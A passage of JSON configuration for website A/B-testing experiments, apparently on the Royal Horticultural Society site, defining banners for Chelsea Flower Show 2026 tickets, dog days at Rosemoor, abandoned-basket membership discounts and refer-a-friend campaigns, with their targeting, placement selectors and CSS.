[{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5791855980314624", "name": "0159 - Set Up Autumn Refer-a-Friend Banner Campaign", "commitId": "6379302481035264", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "6478050569748480", "24809050364"], "audienceName": "Visited Member pages (refer a friend),RHS Members (Account Type: member)", "changes": null, "id": "5737566385733632", "integrationSettings": null, "variations": [{"id": "5293097064595456", "name": "Variation #1 - refer a friend today", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "5071263f35914f8ea0340153d95fd8c8", "src": "/actions/b19ded13b4af5b4eadd0c1bfb3f9c4efeac5a02a712aa899b1e4f12c5432807c.js", "dependencies": [], "type": "widget"}]}, {"viewId": "4537327350448128", "changes": [{"id": "a1ab6a8c3c604b2ca3e5e7039ddcac9d", "src": "/actions/b10113ab4d94195e878141599cb795371da6f8489b78f7666346a3105f45369c.js", "dependencies": [], "type": "widget"}]}, {"viewId": "30034280093", "changes": [{"id": "857bc2d3d0db4ce89957c76e738bd53a", "src": "/actions/d2058db812b96b40899495be38090741f1317fc66d6b860c30ffbc0e294082a9.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24896690226", "changes": [{"id": "c41bbe38800347cc8c949419bc674c60", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(4)", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "24961830732", "changes": [{"id": "0f00839f911d440d80853746ce9f905c", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-carousel:nth-of-type(1) .owl-dots", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5637792746176512", "changes": [{"id": "0d4863b3844d4c2784bdbdc50103ea7d", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "1f9d5112dfaf45a89069ca7feedd7fb0", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-row--space", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "24913300423", "changes": [{"id": "d38c488e70d0424fa12c2b8cb9f844e2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text-two-column .l-row--space", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5361832802648064", "changes": [{"id": "140b7f9a17954aefa5b632128410840b", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".owl-dots", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "41cc1883cabf4ed2bbc3f31f2ea48d7b", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#skip-content > div > app-root > app-general-page > ngx-dynamic-hooks > rhs-widgets-content > section:nth-child(11)", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}]}], "weightDistributions": null, "name": "Visited Member pages (refer a friend) and RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5791855980314624"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24896690226", "24913300423", "24961830732", "30034280093", "4537327350448128", "5187608895553536", "5326148805066752", "5361832802648064", "5637792746176512", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5737566385733632", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5962181833916416", "name": "0162 - Refer a Friend - Merac confirmation pages", "commitId": "5819789709410304", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4511943881392128", "integrationSettings": null, "variations": [{"id": "6750549555544064", "name": "Original", "actions": []}, {"id": "6129462656368640", "name": "Variation #1 Banner", "actions": [{"viewId": "4789886151032832", "changes": [{"id": "A90FB3DC-8DD4-4BDD-8636-9EFEB9FFA077", "type": "append", "selector": "head", "value": "<style>.section__container.brand-header.optimizely-banner-wrapper a.button {\nbackground-color: white !important;\n  color: #6E377D !important;\n  box-shadow: 0px 2px 4px 0px #00000059;\n  background-image:none;\n  color:#3b3630 !important;\n}\n\n.section__container.brand-header.optimizely-banner-wrapper a.button:hover {\n    background-color: white !important;\n    color: #3b3630 !important;\n    border: 1px solid #6E377D !important;\n    transition: background-color 0.3s \nease, transform 0.3s \nease;\n    transform: scale(1.02);\n}</style>", "dependencies": []}, {"id": "A05F314E-37B6-4715-8716-A6997FAF9B03", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/membership/refer-a-friend?situation=meracconfirmation", "bg_color": "#b93455", "linkTarget": "_blank", "text": "<div style=\"font-color:#fff;\"><strong>Share the joy of an RHS Membership, and receive a \u00a310 voucher</strong>\n<br>\nRefer a friend today</div>", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Refer a friend", "button_text_color": "#ffffff", "selector": ".divWholeSection"}}]}]}, {"id": "5044972005621760", "name": "Variation #2 Pop Up", "actions": [{"viewId": "4789886151032832", "changes": [{"id": "9397A472-7466-4586-9A78-F14583D16AEE", "type": "append", "selector": "head", "value": "<style>.optly-modal .optly-modal-content {\n /* background-image: url(https://www.rhs.org.uk/getmedia/d294a004-2fcb-440d-8497-bed1c625ad01/Web-Banner_Blue-1024x512); */\n  background-repeat: no-repeat; \n  background-size: cover;\n  max-width: 28rem !important;\n  /*width: auto !important;*/\n  background:#fff !important;\n  /*box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .25);*/\n  box-shadow:0px 2px 4px 0px #00000059;\n  border-radius:8px !important;\n  padding-bottom:2em !important;\n  display: flex;\n  flex-direction: column;\n  position:relative;\n\n\n}\n.optly-modal div.optly-grid {\n    overflow:hidden !important;\n}\n.optly-modal .optly-headline-text {\n font-size: 22px !important;\n  line-height:30px !important;\n  position:relative;\n  top:-10px;\n}\n\n.optly-modal  .headline_text, .optly-modal  .secondary_text {\n\tcolor:#3b3630 !important;\n}\n.optly-modal .f2 .button,  .optly-modal .f2 button {\n background-image:none !important; \n height: 52px !important;\n  padding: 0px 16px 0px 16px !important;\n  border-radius: 28px !important;\n}\n.optly-modal .secondary_text {\n\tpadding:10px 0px 10px 0px !important;\n}\n\n\n.optly-modal button.optly-modal-close {\n\tbackground:#3b3630 !important;\n\tcolor:#fff !important;\n\n}\n\n.f2 .optly-modal button.optly-modal-close {\npadding:0px 18px 0px 18px !important;\nbackground:#3b3630 !important;\n/*position:absolute;\ntop:0px !important;*/\n}\n\n\n@media (max-width: 30em) {\n\t.f2 .optly-modal  button.optly-modal-close {\n\ttop:45px !important;\t\n\t}\n}\n\n.optly-modal  button.optly-button {\n\twidth:50%;\n\ttext-align:center !important;\n\tmargin:auto !important;\n\tline-height:2.5em !important;\n}\n\n.optly-modal  a.button_container {\n\ttext-align:center !important;\n}\n\n\n.optly-modal  .headline_text, .optly-headline-text {\nfont-family:freight-text-pro, \"Helvetica Neue\", Helvetica, Roboto, Arial, sans-serif !important;\n  color:#3b3630 !important;\n}\n\n.optly-modal .optly-button-container {\n  text-align:center !important;\n}</style>", "dependencies": []}, {"config": {"bg_color": "#ffffff", "dismiss_color": "rgba(0, 0, 0, 1)", "url": "https://www.rhs.org.uk/membership/refer-a-friend?situation=meracconfirmation", "button_color": "rgba(0, 0, 0, 1)", "headline_text": "Share the joy of an RHS Membership, and receive a \u00a310 voucher", "secondary_text": "", "button_text": "Refer a friend", "headline_text_color": "rgba(0, 0, 0, 1)", "secondary_text_color": "rgba(0, 0, 0, 1)", "button_text_color": "rgba(255, 255, 255, 1)"}, "dependencies": [], "name": "Optimizely Exit Intent Pop-Up", "widget_id": "6409926348636160", "type": "widget", "id": "B33D0232-A727-461E-ACC7-DDA534DA2D3C"}]}]}], "weightDistributions": [{"entityId": "6750549555544064", "endOfRange": 3333}, {"entityId": "6129462656368640", "endOfRange": 6666}, {"entityId": "5044972005621760", "endOfRange": 10000}], "name": "0162 - Refer a Friend - Merac confirmation pages", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5962181833916416"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["4789886151032832"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6013491862044672", "name": "0176 - RHS 